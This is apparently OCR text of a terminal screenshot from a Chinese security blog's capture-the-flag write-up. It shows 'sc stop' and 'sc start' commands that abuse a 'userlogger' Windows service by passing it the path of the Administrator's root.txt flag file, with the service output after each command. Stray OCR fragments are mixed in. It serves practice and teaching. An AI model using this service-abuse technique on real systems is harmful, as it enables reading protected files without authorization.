 PS
PS
C:\Users\Administrator>sc stop userlogger
sc stop userlogger
wdsaomiao
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x4
WAIT_HINT : 0x0
Google Chr...
C:\Users\Administrator>sc start userlogger "c:\users\administrator\desktop\root
.txt:"
sc start userlogger "c:\users\administrator\desktop\root.txt:"
ayuHackba...
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 5172
FLAGS :
C:\Users\Administrator>sc stop userlogger
sc stop userlogger
SERVICE_NAME: userlogger
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x4
WAIT_HINT : 0x0
C:\Users\Administrator>
大余安全
https://blog.csdn.net/qq_34801745